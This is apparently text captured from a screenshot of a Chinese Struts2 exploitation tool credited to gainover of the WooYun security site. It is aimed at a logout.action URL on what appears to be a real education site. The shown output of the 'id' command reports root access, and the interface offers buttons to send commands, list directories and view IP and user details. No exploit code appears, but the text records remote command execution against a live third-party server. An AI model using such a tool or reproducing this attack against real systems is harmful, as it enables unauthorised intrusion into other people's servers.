 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: ://onlineexam.teacher.com.cn/logout.action 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org